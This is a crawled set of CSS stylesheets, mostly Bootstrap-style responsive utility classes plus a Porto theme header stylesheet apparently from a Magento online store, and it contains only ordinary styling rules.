!important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-md-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-md-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-lg-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-lg-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-xl-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-xl-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width: 1612px){.col-xxl-12 {max-width: 100%;flex: 0 0 100%;}.col-xxl-8 {max-width: 66.6666666667%;flex: 0 0 66.6666666667%;}.col-xxl-4 {max-width: 33.3333333333%;flex: 0 0 33.3333333333%;}}


--- FILE ---
content_type: text/css
request_url: https://www.omgnb.com/media/porto/web/css/header/type14.css
body_size: 792
content:
.main-panel-top {display: none;}
.page-header.type14 .header-main .header-row .header-center {flex: none;}
.page-header.type14 .main-panel-top .container,.page-header.type14 .header.content,.page-header.type14 .header-bottom .header-row,.porto-block-html-top {max-width: 100%;padding-left: 20px;padding-right: 20px;}
.page-header.type14 .header-main .header-row .header-right > * {margin-left: .875rem;width: auto;}
.page-header.type14 .header-main .header-row .header-right > *:first-child {margin-left: 0;}
.page-header.type14 .minicart-wrapper .action.showcart::after {display: none;}
.page-header.type14 .minicart-wrapper .action.showcart .counter.qty {right: -5px;box-shadow: -1px 1px 2px 0 rgb(0 0 0 / 30%);}
.page-header.type14 .header-bottom {border-top: 1px solid rgba(0,0,0,.06);}
.page-header.type14 .header-contact {display: inline-flex;align-items: center;line-height: 22px;font-size: .9em;}
.page-header.type14 .header-contact .wishlist i {font-size: 27px;display: block;margin: 0;}
.page-header.type14 .minicart-wrapper .action.showcart {min-width: 32px;justify-content: center;}
.page-header.type14 .search-area a.search-toggle-icon {width: auto;color: #222529;font-size: 1.1428em;}
.page-header.type14 .search-area a.search-toggle-icon i::before {font-weight: 600;}
.page-header.type14 .search-area a.search-toggle-icon .search-text {display: inline-block;font-size: .8125em;font-weight: 700;text-transform: uppercase;margin-left: 3.5px;}
.page-header.type14 .search-area .minisearch .actions button {width: 46px;}
.page-header.type14 .search-category {right: 46px !important;}
.page-header.type14 .search-area.show-icon .block.block-search {right: -17px;max-width: 400px;}
.page-header.type14 .panel.header .switcher {font-size: .8571em;color: #999;}
.page-header.type14 .switcher:first-child .options .action.toggle {padding-left: 0;}
.header-bottom .header-row .header-center,.header-bottom .header-row .header-right,.header-bottom .header-row .header-left {padding: 0;}
@media (max-width:991px){
  .page-header.type14 .header-main .header-row .header-center {padding-left: 0;padding-right: 0;}
  .page-header.type14 .custom-block,.page-header.type14 .header-main .header-left,.page-header.type14 .header-bottom .header-left{display: none;}
}
@media only screen and (max-width:575px){
  .page-header.type14 .search-area a.search-toggle-icon {font-size: 1.5em;}
  .page-header.type14 .search-area a.search-toggle-icon .search-text {display: none;}
}
@media (min-width:992px) {
  .page-header.type14 .header-main .header-row .header-center {padding: 15px;}
  .page-header.type14 .header-main .header-row .header-right {padding-top: 15px;padding-bottom: 15px;}
  .page-header.type14.sticky-header .header-bottom .header-row {position: fixed; top:0;width: 100%;box-shadow: 0 1px 0 0 rgb(0 0 0 / 6%);background: #fff;}
  .page-header.sticky-header.type14 .nav-sections {position: static !important;box-shadow: none;}
  .page-header.type14 .navigation {padding: 0;max-width: 100%;}
  .page-header.type14 .navigation:not(.side-megamenu) > ul {display: flex;align-items: center;flex-wrap: wrap;justify-content: center;}
  .page-header.type14 .navigation:not(.side-megamenu) .level0 {margin-right: 1px;}
  .page-header.type14 .navigation:not(.side-megamenu) .level0 .level-top {
    font-size: 13px;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0;
    color: #222529;
    padding: 23px 16px 24px 16px;
  }
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {
      color: #333;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.omgnb.com/media/porto/configed_css/settings_default.css
body_size: 2509
content:
